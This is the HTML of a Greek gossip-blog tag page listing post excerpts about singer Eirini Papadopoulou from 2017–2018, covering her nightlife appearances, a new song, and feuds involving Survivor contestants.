						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" rel="tag">Ειρήνη Παπαδοπούλου</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%cf%89%cf%81%ce%b1-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%ce%b5%ce%ba%cf%80%ce%bf%ce%bc%cf%80%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%ce%bf%cf%80/" title="Τώρα. Πρόταση για εκπομπή στην Παπαδοπούλου"> 
									<img width="179" height="300" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/01/80960312-CA8E-4F30-9391-258E7264AEAE-179x300.jpeg" class="attachment-medium size-medium colorbox-332270  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/01/80960312-CA8E-4F30-9391-258E7264AEAE-179x300.jpeg 179w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/01/80960312-CA8E-4F30-9391-258E7264AEAE.jpeg 572w" sizes="(max-width: 179px) 100vw, 179px" />								</a>                
							</div>
							
							Οι εικόνες τραβήχτηκαν πριν από λίγο και το ρεπορτάζ είναι καυτό.
&nbsp;
Η Ειρήνη Παπαδοπούλου βρέθηκε σε γνωστό στέκι των νοτίων προαστίων και πιο συγκεκριμένα της Γλυφάδας όπου συναντήθηκε με δύο παραγωγούς ο ένας εκ των οποίων μάλιστα είναι πολύ&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%cf%89%cf%81%ce%b1-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%ce%b5%ce%ba%cf%80%ce%bf%ce%bc%cf%80%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%ce%bf%cf%80/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-330200" class="hentry post publish post-5 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag--">
				
					<div class="date-header2">21  Δεκ  2017  11:15</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%cf%8c%cf%83%ce%bf-%ce%ba%cf%81%ce%af%ce%bc%ce%b1-%ce%ba%ce%bb%cf%8e%ce%bd%ce%bf%cf%82-%cf%84%ce%b7%cf%82-%ce%bd%ce%af%cf%84%cf%83%ce%b1%cf%82-%ce%b7-%ce%b5%ce%b9%cf%81%ce%b7%ce%bd%ce%bf%cf%8d/" title="Πόσο κρίμα; Κλώνος της Νίτσας η Ειρηνούλα&#8230;">
							Πόσο κρίμα; Κλώνος της Νίτσας η Ειρηνούλα&#8230;</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" rel="tag">Ειρήνη Παπαδοπούλου</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%ce%af%cf%84%cf%83%ce%b1-%cf%86%ce%bf%cf%85%cf%81%ce%ad%ce%b9%cf%81%ce%b1/" rel="tag">Νίτσα Φουρέιρα</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%cf%8c%cf%83%ce%bf-%ce%ba%cf%81%ce%af%ce%bc%ce%b1-%ce%ba%ce%bb%cf%8e%ce%bd%ce%bf%cf%82-%cf%84%ce%b7%cf%82-%ce%bd%ce%af%cf%84%cf%83%ce%b1%cf%82-%ce%b7-%ce%b5%ce%b9%cf%81%ce%b7%ce%bd%ce%bf%cf%8d/" title="Πόσο κρίμα; Κλώνος της Νίτσας η Ειρηνούλα&#8230;"> 
									<img width="300" height="300" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/unnamed-60-300x300.jpg" class="attachment-medium size-medium colorbox-330200  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/unnamed-60-300x300.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/unnamed-60-150x150.jpg 150w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/unnamed-60.jpg 751w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Την έκανε αλά γαλλικά από τη δισκογραφική εταιρία του Κασιδόκωστα και πήγε σε μια νύχτα στη Heaven. Άλλαξε (ξανά) συνεργάτες και αυλή και έβγαλε καινούργιο τραγούδι.
Η Ειρήνη Παπαδοπούλου συνεχίζει να ρεζιλεύεται αντιγράφοντας τη Νίτσα τη Φουρέιρα και στο εξώφυλλο&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%cf%8c%cf%83%ce%bf-%ce%ba%cf%81%ce%af%ce%bc%ce%b1-%ce%ba%ce%bb%cf%8e%ce%bd%ce%bf%cf%82-%cf%84%ce%b7%cf%82-%ce%bd%ce%af%cf%84%cf%83%ce%b1%cf%82-%ce%b7-%ce%b5%ce%b9%cf%81%ce%b7%ce%bd%ce%bf%cf%8d/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-329407" class="hentry post publish post-6 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag--">
				
					<div class="date-header2">09  Δεκ  2017  09:45</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%cf%81%ce%b5%ce%bc%ce%b9%ce%ad%cf%81%ce%b1-%ce%bc%ce%b5-%ce%b5%ce%ba%cf%84%cf%8c%ce%be%ce%b5%cf%85%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%cf%83%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%b9%cf%84/" title="Πρεμιέρα με εκτόξευση του Σάκη και κιτς εμφάνιση της Παπαδοπούλου ">
							Πρεμιέρα με εκτόξευση του Σάκη και κιτς εμφάνιση της Παπαδοπούλου </a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" rel="tag">Ειρήνη Παπαδοπούλου</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%83%ce%ac%ce%ba%ce%b7%cf%82-%cf%81%ce%bf%cf%85%ce%b2%ce%ac%cf%82/" rel="tag">Σάκης Ρουβάς</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%cf%81%ce%b5%ce%bc%ce%b9%ce%ad%cf%81%ce%b1-%ce%bc%ce%b5-%ce%b5%ce%ba%cf%84%cf%8c%ce%be%ce%b5%cf%85%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%cf%83%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%b9%cf%84/" title="Πρεμιέρα με εκτόξευση του Σάκη και κιτς εμφάνιση της Παπαδοπούλου "> 
									<img width="300" height="233" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Collage_Fotor-7-300x233.jpg" class="attachment-medium size-medium colorbox-329407  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Collage_Fotor-7-300x233.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Collage_Fotor-7-768x597.jpg 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/12/Collage_Fotor-7-1024x796.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Χαμός έγινε χθες στην πρεμιέρα του Σάκη Ρουβά σε νυχτερινό κέκτρο της Πέτρου Ράλλη. Η κοσμοσυρροή ξεκίνησε από νωρίς καθώς είναι γνωστό πως ο καλλιτέχνης έχει το δικό του φανατικό κοινό.
Και η φετινή σύμπραξη με τον Μπάμπη Στόκα αποδείχθηκε&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%cf%81%ce%b5%ce%bc%ce%b9%ce%ad%cf%81%ce%b1-%ce%bc%ce%b5-%ce%b5%ce%ba%cf%84%cf%8c%ce%be%ce%b5%cf%85%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%cf%83%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%b9%cf%84/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-324552" class="hentry post publish post-7 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag--">
				
					<div class="date-header2">22  Σεπ  2017  19:00</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%b1%ce%bb%ce%ae%ce%b8%ce%b5%ce%b9%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba%cf%8c%ce%bd%cf%84%cf%81%ce%b1-%ce%b2%ce%b1%ce%bb%ce%b1%ce%b2%ce%ac%ce%bd%ce%b7-%cf%80%ce%b1%cf%80%ce%b1/" title="Η αλήθεια για την κόντρα Βαλαβάνη-Παπαδοπούλου. Δεν άντεξε την απόρριψη η&#8230;">
							Η αλήθεια για την κόντρα Βαλαβάνη-Παπαδοπούλου. Δεν άντεξε την απόρριψη η&#8230;</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" rel="tag">Ειρήνη Παπαδοπούλου</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b5%cf%85%cf%81%ce%b9%ce%b4%ce%af%ce%ba%ce%b7-%ce%b2%ce%b1%ce%bb%ce%b1%ce%b2%ce%b1%ce%bd%ce%b7/" rel="tag">Ευριδίκη Βαλαβανη</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%b1%ce%bb%ce%ae%ce%b8%ce%b5%ce%b9%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba%cf%8c%ce%bd%cf%84%cf%81%ce%b1-%ce%b2%ce%b1%ce%bb%ce%b1%ce%b2%ce%ac%ce%bd%ce%b7-%cf%80%ce%b1%cf%80%ce%b1/" title="Η αλήθεια για την κόντρα Βαλαβάνη-Παπαδοπούλου. Δεν άντεξε την απόρριψη η&#8230;"> 
									<img width="300" height="229" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/09/ΠΑΠΑΔΟΠΟΥΛΟΥ-ΒΑΛΑΒΑΝΗ-300x229.png" class="attachment-medium size-medium colorbox-324552  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/09/ΠΑΠΑΔΟΠΟΥΛΟΥ-ΒΑΛΑΒΑΝΗ-300x229.png 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/09/ΠΑΠΑΔΟΠΟΥΛΟΥ-ΒΑΛΑΒΑΝΗ-768x586.png 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/09/ΠΑΠΑΔΟΠΟΥΛΟΥ-ΒΑΛΑΒΑΝΗ-1024x781.png 1024w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/09/ΠΑΠΑΔΟΠΟΥΛΟΥ-ΒΑΛΑΒΑΝΗ.png 1100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Εγώ είμαι αυτός ο τύπος που έχει κάνει πολύ σκληρή κριτική απέναντι στην Ευριδίκη Βαλαβάνη. Και κατα την διάρκεια της παρουσίας της στο παιχνίδι αλλά και με τις επιλογές-αρπαχτές μετά το παιχνίδι. Ωστόσο οφείλω να είναι δίκαιος και να γράψω&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%b1%ce%bb%ce%ae%ce%b8%ce%b5%ce%b9%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%ba%cf%8c%ce%bd%cf%84%cf%81%ce%b1-%ce%b2%ce%b1%ce%bb%ce%b1%ce%b2%ce%ac%ce%bd%ce%b7-%cf%80%ce%b1%cf%80%ce%b1/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-324534" class="hentry post publish post-8 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag--">
				
					<div class="date-header2">22  Σεπ  2017  11:00</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b5%cf%84%ce%ac-%cf%84%ce%b7%ce%bd-%cf%83%cf%80%cf%8c%ce%bd%cf%84%ce%b1-%cf%83%cf%84%ce%b1-%ce%bc%cf%80%ce%bf%cf%85%ce%b6%ce%bf%cf%8d%ce%ba%ce%b9%ce%b1-%ce%ad%cf%80%ce%bd%ce%b9%ce%be%ce%b5/" title="Μετά την σπόντα στα μπουζούκια «έπνιξε» τον πόνο της η Παπαδοπούλου">
							Μετά την σπόντα στα μπουζούκια «έπνιξε» τον πόνο της η Παπαδοπούλου</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" rel="tag">Ειρήνη Παπαδοπούλου</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b5%cf%84%ce%ac-%cf%84%ce%b7%ce%bd-%cf%83%cf%80%cf%8c%ce%bd%cf%84%ce%b1-%cf%83%cf%84%ce%b1-%ce%bc%cf%80%ce%bf%cf%85%ce%b6%ce%bf%cf%8d%ce%ba%ce%b9%ce%b1-%ce%ad%cf%80%ce%bd%ce%b9%ce%be%ce%b5/" title="Μετά την σπόντα στα μπουζούκια «έπνιξε» τον πόνο της η Παπαδοπούλου"> 
									<img width="238" height="300" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/09/21919411_10214641865070155_1932078453_n-e1506066519571-238x300.jpg" class="attachment-medium size-medium colorbox-324534  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/09/21919411_10214641865070155_1932078453_n-e1506066519571-238x300.jpg 238w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/09/21919411_10214641865070155_1932078453_n-e1506066519571.jpg 267w" sizes="(max-width: 238px) 100vw, 238px" />								</a>                
							</div>
							
							Την έντονη δυσαρέσκεια της για την Ευρυδίκη Βαλαβάνη φρόντισε να δείξει η Ειρήνη Παπαδοπούλου. Όλα ξεκίνησαν όταν η πρώτη ανέλαβε να διοργάνωσει μια εκδήλωση με τους παίκτες του Survivor για να κάνουν χαρούμενο ένα άρρωστο κοριτσάκι.

Έλα όμως που η&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b5%cf%84%ce%ac-%cf%84%ce%b7%ce%bd-%cf%83%cf%80%cf%8c%ce%bd%cf%84%ce%b1-%cf%83%cf%84%ce%b1-%ce%bc%cf%80%ce%bf%cf%85%ce%b6%ce%bf%cf%8d%ce%ba%ce%b9%ce%b1-%ce%ad%cf%80%ce%bd%ce%b9%ce%be%ce%b5/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-320040" class="hentry post publish post-9 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag--">
				
					<div class="date-header2">22  Ιούλ  2017  11:10</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%ba%ce%b9%ce%ac%ce%b8%ce%bf%cf%82-%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85-%ce%ba%ce%b1%cf%81%cf%86%cf%8e%ce%bd%ce%b5%ce%b9-%ce%ba%ce%b1/" title="Σκιάθος. Η Παπαδοπούλου «καρφώνει» και αναστατώνει με Brazilian μαγιό">
							Σκιάθος. Η Παπαδοπούλου «καρφώνει» και αναστατώνει με Brazilian μαγιό</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" rel="tag">Ειρήνη Παπαδοπούλου</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%ba%ce%b9%ce%ac%ce%b8%ce%bf%cf%82-%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85-%ce%ba%ce%b1%cf%81%cf%86%cf%8e%ce%bd%ce%b5%ce%b9-%ce%ba%ce%b1/" title="Σκιάθος. Η Παπαδοπούλου «καρφώνει» και αναστατώνει με Brazilian μαγιό"> 
									<img width="300" height="238" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/07/unnamed-120-300x238.jpg" class="attachment-medium size-medium colorbox-320040  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/07/unnamed-120-300x238.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/07/unnamed-120.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Η τραγουδίστρια συνεχίζει τις διακοπές της μετά το «Survivor», αυτή την φορά στην Σκιάθο και προκαλεί αναστάτωση στις παραλίες του νησιού με το γυμνασμένο κορμί της . Η Ειρήνη Παπαδοπούλου το «έριξε» στο beach volley όπου την βλέπουμε να «καρφώνει»&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%ba%ce%b9%ce%ac%ce%b8%ce%bf%cf%82-%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85-%ce%ba%ce%b1%cf%81%cf%86%cf%8e%ce%bd%ce%b5%ce%b9-%ce%ba%ce%b1/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-318215" class="hentry post publish post-10 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-survivor-2017 post_tag-- post_tag-- post_tag-4621 post_tag-8981 post_tag--">
				
					<div class="date-header2">05  Ιούλ  2017  09:00</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b7-%cf%88%cf%8d%cf%87%cf%81%ce%b1-%ce%bd%cf%84%ce%ac%ce%bd%ce%bf%cf%85-%cf%87%ce%ac%ce%bd%cf%84%ce%b1-%ce%b7-%ce%ba%cf%8c%ce%bc%cf%80%ce%bb/" title="Η μεγάλη «ψύχρα» Ντάνου-Χάντα. Η «κόμπλα» και ο ρόλος της Παπαδοπούλου">
							Η μεγάλη «ψύχρα» Ντάνου-Χάντα. Η «κόμπλα» και ο ρόλος της Παπαδοπούλου</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/survivor-2017/" rel="tag">Survivor 2017</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%82-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82/" rel="tag">Αγγελόπουλος Γιώργος</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b5%ce%b9%cf%81%ce%ae%ce%bd%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%ce%b4%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" rel="tag">Ειρήνη Παπαδοπούλου</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b7%ce%bc%ce%b9%cf%84%ce%b5%ce%bb%ce%b9%ce%ba%cf%8c%cf%82/" rel="tag">Ημιτελικός</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%cf%84%ce%ac%ce%bd%ce%bf%cf%82/" rel="tag">Ντάνος</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%83%cf%84%ce%ad%ce%bb%ce%b9%ce%bf%cf%82-%cf%87%ce%b1%ce%bd%cf%84%ce%b1%ce%bc%cf%80%ce%ac%ce%ba%ce%b7%cf%82/" rel="tag">Στέλιος Χανταμπάκης</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b7-%cf%88%cf%8d%cf%87%cf%81%ce%b1-%ce%bd%cf%84%ce%ac%ce%bd%ce%bf%cf%85-%cf%87%ce%ac%ce%bd%cf%84%ce%b1-%ce%b7-%ce%ba%cf%8c%ce%bc%cf%80%ce%bb/" title="Η μεγάλη «ψύχρα» Ντάνου-Χάντα. Η «κόμπλα» και ο ρόλος της Παπαδοπούλου"> 
									<img width="300" height="233" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/07/Collage_Fotor6-300x233.jpg" class="attachment-medium size-medium colorbox-318215  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/07/Collage_Fotor6-300x233.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/07/Collage_Fotor6-1024x796.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Το ειρωνικό και μπλαζέ βλέμμα του Στέλιου Χανταμπάκη δεν πέρασε απαρατήρητο από τους συμπαίκτες του «Διάσημους» και «Μαχητές» καθ’ όλη τη διάρκεια της βραδιάς. Σίγουρο είναι δύσκολο να χωνέψεις πως φεύγεις για τον Άγιο Δομίνικο ως το απόλυτο φαβορί και&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b7-%cf%88%cf%8d%cf%87%cf%81%ce%b1-%ce%bd%cf%84%ce%ac%ce%bd%ce%bf%cf%85-%cf%87%ce%ac%ce%bd%cf%84%ce%b1-%ce%b7-%ce%ba%cf%8c%ce%bc%cf%80%ce%bb/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
						
	<div class='wp-pagenavi' role='navigation'>
<span class='pages'>1 από 8</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Σελίδα 2" href="https://blogs.gossip-tv.gr/nassos/tag/%CE%B5%CE%B9%CF%81%CE%AE%CE%BD%CE%B7-%CF%80%CE%B1%CF%80%CE%B1%CE%B4%CE%BF%CF%80%CE%BF%CF%8D%CE%BB%CE%BF%CF%85/page/2/">2</a><a class="page larger" title="Σελίδα 3" href="https://blogs.gossip-tv.gr/nassos/tag/%CE%B5%CE%B9%CF%81%CE%AE%CE%BD%CE%B7-%CF%80%CE%B1%CF%80%CE%B1%CE%B4%CE%BF%CF%80%CE%BF%CF%8D%CE%BB%CE%BF%CF%85/page/3/">3</a><a class="page larger" title="Σελίδα 4" href="https://blogs.gossip-tv.gr/nassos/tag/%CE%B5%CE%B9%CF%81%CE%AE%CE%BD%CE%B7-%CF%80%CE%B1%CF%80%CE%B1%CE%B4%CE%BF%CF%80%CE%BF%CF%8D%CE%BB%CE%BF%CF%85/page/4/">4</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://blogs.gossip-tv.gr/nassos/tag/%CE%B5%CE%B9%CF%81%CE%AE%CE%BD%CE%B7-%CF%80%CE%B1%CF%80%CE%B1%CE%B4%CE%BF%CF%80%CE%BF%CF%8D%CE%BB%CE%BF%CF%85/page/2/">»</a><a class="last" aria-label="Last Page" href="https://blogs.gossip-tv.gr/nassos/tag/%CE%B5%CE%B9%CF%81%CE%AE%CE%BD%CE%B7-%CF%80%CE%B1%CF%80%CE%B1%CE%B4%CE%BF%CF%80%CE%BF%CF%8D%CE%BB%CE%BF%CF%85/page/8/">Τέλος»</a>
</div>
	
	</div><!-- .content .hfeed -->

	<div id="primary" class="sidebar-aside">
		
				
		
				
				
		<div style="position: relative; margin-top: 20px">
			<div class="weeklysticker"></div>
			<div class="weekly-top-news">
				<div class="weeklymenu"></div>
				<ul id="weekly-news" class="weekly-top">
								<li class="item-weekly odd">
					<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%af%cf%83%cf%83%cf%85-%cf%86%cf%84%ce%ac%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%cf%8d%ce%b8%ce%b9-%ce%b3%ce%b5%ce%bb%ce%ac%ce%bd%ce%b5-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9/" title="Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου" class="weekly-image" >
